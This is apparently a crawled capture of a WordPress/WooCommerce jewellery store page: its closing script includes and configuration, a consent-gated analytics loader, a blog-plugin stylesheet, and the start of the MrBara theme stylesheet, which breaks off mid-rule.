var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3'></script>
<script type='text/javascript'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_31345f7fcba778c91e1d3655e1f64371","fragment_name":"wc_fragments_31345f7fcba778c91e1d3655e1f64371","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/themes/mrbara/js/photoswipe-ui.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/themes/mrbara/js/plugins.min.js?ver=20160802'></script>
<script type='text/javascript'>//<![CDATA[
var mrbara={"lightbox":"yes","ajax_url":"https:\/\/gemstore-24.com\/wp-admin\/admin-ajax.php","nonce":"eff820b0ac","next":"Next","prev":"Prev","mrbara_back":"Back","mrbara_filter_by":"Filter By","days":"0","product_item_layout":"product-item-layout-10","crosssells_products_columns":"3","newsletter_seconds":"3000","direction":"","product_zoom":"1","product_add_to_cart_ajax":"0"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/themes/mrbara/js/scripts.min.js?ver=20160802'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>//<![CDATA[
var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php?lang=en"}};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>//<![CDATA[
var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.7.3'></script>
<script type='text/javascript'>//<![CDATA[
var newsletter={"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/newsletter/subscription/validate.js?ver=4.9.9'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28'></script>
<script type='text/javascript'>WebFont.load({google:{families:['Roboto:400,700:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai','Montserrat:700,400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai','Poppins:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});</script>
<script type='text/javascript'>var mejsL10n={"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/js/circle-progress.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/js/sly.min.js?ver=1.6.1'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/js/flipclock.min.js?ver=1.1.0'></script>
<script type='text/javascript'>//<![CDATA[
var mrbaraShortCode={"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","direction":""};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/js/frontend.js?ver=20161115'></script>
<script>jQuery(document).on("berocket_aapf_time_to_fix_products_style",function(){jQuery(the_ajax_script.products_holder_id).find("*").filter(function(){return jQuery(this).css("opacity")=="0";}).css("opacity",1);});</script>
<script>"use strict";var cookies=document.cookie;var consent=cookies.includes('analytics:yes');if(consent){var AnalyticsCode='UA-64420877-1';if(typeof AnalyticsCode!="undefined"&&AnalyticsCode!==null){var Analytics=document.createElement('script');Analytics.setAttribute('src',"https://www.googletagmanager.com/gtag/js?id=".concat(AnalyticsCode));document.head.appendChild(Analytics);var AnalyticsData=document.createElement('script');AnalyticsData.text="window.dataLayer = window.dataLayer || [];\n\t\t\t\t\t\t\t\t\t\tfunction gtag(){dataLayer.push(arguments);}\n\t\t\t\t\t\t\t\t\t\tgtag('js', new Date());\n\t\t\t\t\t\t\t\t\t\tgtag('config', '".concat(AnalyticsCode,"', {'anonymize_ip': true});");document.head.appendChild(AnalyticsData);}}else{deleteAllGaCookies();}
function deleteAllGaCookies(){var cookies=document.cookie.split(";");for(var i=0;i<cookies.length;i++){var cookie=cookies[i];var eqPos=cookie.indexOf("=");var name=eqPos>-1?cookie.substr(0,eqPos):cookie;document.cookie=name+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/;domain="+location.hostname.replace(/^home\./i,"");}}</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gemstore-24.com/wp-content/plugins/wp-blog-and-widgets/css/styleblog.css?ver=1.3.2
body_size: 1453
content:
.blog-clearfix:before,
.blog-clearfix:after {
    content: "";
    display: table;
}

.blog-clearfix::after,
.blog-clearfix {
    clear: both;
}

.blogfree-plugin {
    margin: 15px -15px;
}

.blog-col-1,
.blog-col-0 {
    width: 100%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
}

.blog-col-3,
.blog-col-4,
.blog-col-2,
.blog-col-1,
.blog-col-0 {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.blog-col-3,
.blog-col-4,
.blog-col-2 {
    margin-bottom: 35px;
}

.blog-col-1 .blog-inner-wrap-view,
.blog-col-0 .blog-inner-wrap-view {
    border-bottom: 1px solid #d1d1d1;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.blog .blog-title {
    margin-top: 5px !important;
    margin-bottom: 10px !important;
}

.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #555;
    text-decoration: none;
}

.blog-cat {
    margin-bottom: 10px;
}

.blog-content {
    float: left;
    width: 100%;
    clear: both;
}

.date-post {
    width: 11%;
    float: left;
    text-align: center;
}

.date-post span {
    display: block;
    color: #222;
    font-size: 30px;
    margin: 0px 0px 2px;
    padding-bottom: 2px;
    border-bottom: 1px dotted #C0C0C0;
}

.date-post h2 {
    margin-bottom: 5px !important;
    padding-bottom: 0 !important;
    margin-top: 0px !important;
    text-align: center;
}

.date-post p {
    margin: 0px;
    text-transform: uppercase;
    color: #333;
    text-align: center !important
}

.post-content-text {
    width: 87%;
    margin-left: 2%;
    float: left;
}

.blog-thumb {
    float: left;
    width: 100%;
}

.grid-category-post {
    margin-bottom: 10px;
}

.blog-author,
.blog-author a {
    font-size: 13px;
    margin-bottom: 5px;
}

.grid-category-post a {
    color: #555;
    text-decoration: none;
}


/*** pagination css ***/

.blog_pagination {
    clear: both;
    padding: 0 0 20px 0;
    float: left;
    width: 100%;
    text-align: center;
}

.button-blog-p {
    width: 49%;
    float: right;
    text-align: right
}

.button-blog-n {
    width: 49%;
    float: left;
    text-align: left
}

.blog_pagination a,
.blog_pagination a {
    color: #fff !important;
    background: #333;
    padding: 7px 10px;
    display: inline-block;
    text-align: center;
    line-height: normal;
    box-shadow: none;
    text-shadow: none;
    font-size: 14px;
    text-transform: uppercase;
    border: 1px solid #333;
    text-decoration: none !important;
}

.blog_pagination a:hover,
.blog_pagination a:focus,
.blog_pagination a:hover,
.blog_pagination a:focus {
    color: #333 !important;
    background: transparent;
}

.blog-col-4 {
    width: 25%;
    float: left;
    clear: none !important;
    padding: 0 15px;
}

.blog-col-3 {
    width: 33%;
    float: left;
    clear: none !important;
    padding: 0 15px;
}

.blog-col-2 {
    width: 50%;
    float: left;
    clear: none !important;
    padding: 0 15px;
}

.blog-col-1 {
    width: 100%;
    float: left;
}

.blog-author {
    clear: both;
}

.blog-author span,
.grid-1-author {
    font-style: italic;
}

.grid-blog-thumb {
    float: left;
    height: 200px;
    line-height: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
    background: #f1f1f1;
}

.grid-blog-thumb img {
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
    /* object-position: top center; */
}

.blog-col-1 .grid-blog-thumb {
    height: 400px;
}

.blog-col-2 .grid-blog-thumb {
    height: 250px;
}

.blog-col-1 .blog-thumb,
.blog-col-3 .blog-thumb,
.blog-col-2 .blog-thumb,
.blog-col-4 .blog-thumb {
    margin-bottom: 15px;
}

.blog-col-3 .post-content-text,
.blog-col-2 .post-content-text,
.blog-col-4 .post-content-text {
    width: 100%;
    margin: 0px;
}

p.blog-short-content {
    margin-bottom: 10px !important
}

.blog-col-0 {
    width: 100%;
    float: left;
}

.blog-col-0 .blog-thumb {
    float: left;
    width: 33%;
    margin-bottom: 0px
}

.blog-col-0 .blog-content {
    float: left;
    margin-left: 2%;
    width: 65%;
    clear: none;
}

.no-thumb.blog-col-0 .blog-content {
    margin-left: 0;
    width: 100%;
}

.blog-col-0 .blog-content .post-content-text {
    margin-left: 0px;
}

.blog.first {
    clear: both !important;
}

.blog-col-1.has-no-date .post-content-text {
    margin-left: 0px;
    width: 100%;
}

.grid-1-date {
    display: none;
}

.widget-date-cat,
.widget-date-cat a {
    font-size: 13px;
}

a.blog-more-link {
    background: #555;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important
}

a.blog-more-link:hover,
a.blog-more-link:focus,
a.blog-more-link:active {
    background: #000;
    color: #fff;
}


/*--------------blog widget css------------*/

.recent-blog-items ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.recent-blog-items ul li.blog_li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    clear: both;
}

.blog_thumb_left {
    display: table-cell;
    vertical-align: top;
    width: 100px;
}

.blog_thumb_left a {
    display: block;
    margin-right: 10px;
}

.blog_thumb_left img {
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
    object-position: top center;
}

.blog_thumb_right {
    display: table-cell;
    vertical-align: top;
}

.blog_li a.blogpost-title,
.widget .blog_li a.blogpost-title,
#secondary .widget .blog_li a.blogpost-title {
    color: #555;
}

.blog_li a.li-link-custom,
.widget .blog_li a.li-link-custom,
#secondary .widget .blog_li a.li-link-custom {
    color: #555;
}

@media all and (max-width: 768px) {
    .blog-col-3.first {
        clear: none !important
    }
    .blog-col-3,
    .blog-col-4 {
        width: 50%;
    }
}

@media all and (max-width: 640px) {
    .blog-col-2,
    .blog-col-3,
    .blog-col-4 {
        width: 100%;
    }
    .blog-col-list .blog-thumb {
        margin-bottom: 15px;
    }
}

@media all and (max-width: 500px) {
    .grid-1-date {
        display: block;
    }
    .blog-col-0 .blog-thumb {
        float: left;
        width: 100%;
    }
    .blog-col-0 .blog-content {
        float: left;
        margin-left: 0%;
        width: 100%;
        clear: both;
    }
    .blog-col-1 .date-post {
        display: none;
    }
    .blog-col-1 .grid-blog-thumb {
        height: 250px
    }
}

--- FILE ---
content_type: text/css
request_url: https://gemstore-24.com/wp-content/themes/mrbara/style.css?ver=20161116
body_size: 72329
content:
/*
Theme Name: MrBara
Theme URI: http://drfuri.com/mrbara
Author: DrFuri
Author URI: http://drfuri.com
Description: Responsive Multi-Purpose eCommerce WordPress Theme
Version: 1.6.7
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mrbara
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Normalize
2.0 - Typography
3.0 - Elements
	3.1 - Common Elements
	3.2 - WordPress Elements
	3.3 - Theme's Elements
4.0 - Header
5.0 - Navigation
6.0 - Content
	6.1 - Posts and pages
	5.2 - Comments
7.0 - Widgets
8.0 - Footer
--------------------------------------------------------------*/
.clearfix {
    zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    content: "";
    display: table;
  }
  .clearfix:after {
    clear: both;
  }
  @keyframes menu-animation {
    0% {
      opacity: 0;
      transform: scale(0.04) translateY(300%);
    }
    40% {
      transform: scale(0.04) translateY(0);
      transition: ease-out;
    }
    40% {
      transform: scale(0.04) translateY(0);
    }
    60% {
      opacity: 1;
      transform: scale(0.02) translateY(0px);
    }
    61% {
      opacity: 1;
      transform: scale(0.04) translateY(0px);
    }
    99.9% {
      opacity: 1;
      height: 0;
      padding-bottom: 100%;
      border-radius: 100%;
    }
    100% {
      opacity: 1;
      transform: scale(2) translateY(0px);
      height: 100%;
      padding-bottom: 0;
      border-radius: 0;
    }
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  @keyframes dash {
    0% {
      stroke-dasharray: 1, 200;
      stroke-dashoffset: 0;
    }
    50% {
      stroke-dasharray: 89, 200;
      stroke-dashoffset: -35px;
    }
    100% {
      stroke-dasharray: 89, 200;
      stroke-dashoffset: -124px;
    }
  }
  @keyframes pre-loader-color {
    100%,
    0% {
      stroke: #990000;
    }
    40% {
      stroke: #305e7b;
    }
    66% {
      stroke: #cc0000;
    }
    80%,
    90% {
      stroke: #ca7f09;
    }
  }
  @keyframes dot-amimation {
    0% {
      transform: translateY(-4px);
    }
    50% {
      transform: translateY(4px);
    }
    100% {
      transform: translateY(-4px);
    }
  }
  @-webkit-keyframes header-animation {
    from {
      opacity: 0.5;
      transform: translateY(-100%);
    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }
  @keyframes header-animation {
    from {
      opacity: 0.5;
      transform: translateY(-100%);
    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }
  @-webkit-keyframes boxed-header-animation {
    from {
      opacity: 0.5;
      top: -100%;
    }
    to {
      opacity: 1;
      top: 0;
    }
  }
  @keyframes boxed-header-animation {
    from {
      opacity: 0.5;
      top: -100%;
    }
    to {
      opacity: 1;
      top: 0;
    }
  }
  @-webkit-keyframes boxed-header-animation2 {
    from {
      opacity: 0.5;
      top: -100%;
    }
    to {
      opacity: 1;
      top: 32px;
    }
  }
  @keyframes boxed-header-animation2 {
    from {
      opacity: 0.5;
      top: -100%;
    }
    to {
      opacity: 1;
      top: 32px;
    }
  }
  @keyframes bubble {
    0%,
    100% {
      transform: scale(0);
    }
    50% {
      transform: scale(1);
    }
  }
  @-webkit-keyframes bubble {
    0%,
    100% {
      transform: scale(0);
    }
    50% {
      transform: scale(1);
    }
  }
  .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    z-index: 9999;
  }
  .select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px;
  }
  .select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline-block;
    overflow: hidden;
    padding-left: 8px;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .select2-container .select2-search--inline {
    float: left;
  }
  .select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
  }
  .select2-container .select2-search--inline .select2-search__field:focus {
    box-shadow: none;
    cursor: text;
  }
  .select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
    appearance: none;
    -moz-appearance: none;
  }
  .select2-dropdown {
    background-color: white;
    border: 1px solid #eee;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 1051;
  }
  .select2-drop {
    z-index: 999999;
  }
  .select2-results {
    display: block;
  }
  .select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .select2-results__option {
    padding: 6px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-results__option[aria-selected] {
    cursor: pointer;
  }
  .select2-container--open .select2-dropdown {
    left: 0;
  }
  .select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-search--dropdown {
    display: block;
    padding: 4px;
  }
  .select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box;
  }
  .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
    appearance: none;
    -moz-appearance: none;
  }
  .select2-search--dropdown.select2-search--hide {
    display: none;
  }
  .select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0);
  }
  .select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
  }
  .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 4px;
  }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px;
  }
  .select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
  }
  .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999;
  }
  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
  }
  .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0;
  }
  .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left;
  }
  .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto;
  }
  .select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default;
  }
  .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none;
  }
  .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px;
  }
  .select2-container--default .select2-selection--multiple {
    background-color: white;
    border: 1px solid #eee;
    border-radius: 4px;
    cursor: text;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__placeholder {
    color: #999;
    margin-top: 5px;
    float: left;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #eee;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #333;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder {
    float: right;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto;
  }
  .select2-container--default.select2-container--focus .select2-selection--multiple {
    border: solid #eee 1px;
    outline: 0;
  }
  .select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default;
  }
  .select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none;
  }
  .select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
  .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
  .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #eee;
  }
  .select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    min-width: 40px !important;
    padding: 0;
  }
  .select2-container--default .select2-results > .select2-results__options {
    max-height: 200px;
  }
  .select2-container--default .select2-results__option[role=group] {
    padding: 0;
  }
  .select2-container--default .select2-results__option[aria-disabled=true] {
    color: #999;
  }
  .select2-container--default .select2-results__option[aria-selected=true] {
    background-color: #ddd;
  }
  .select2-container--default .select2-results__option .select2-results__option {
    padding-left: 1em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em;
  }
  .select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #5897fb;
    color: white;
  }
  .select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px;
  }
  .select2-container--classic .select2-selection--single {
    background-color: #f6f6f6;
    border: 1px solid #eee;
    border-radius: 4px;
    outline: 0;
    background-image: -webkit-linear-gradient(top, #ffffff 50%, #eeeeee 100%);
    background-image: -o-linear-gradient(top, #ffffff 50%, #eeeeee 100%);
    background-image: linear-gradient(to bottom, #ffffff 50%, #eeeeee 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
  }
  .select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb;
  }
  .select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px;
  }
  .select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px;
  }
  .select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999;
  }
  .select2-container--classic .select2-selection--single .select2-selection__arrow {
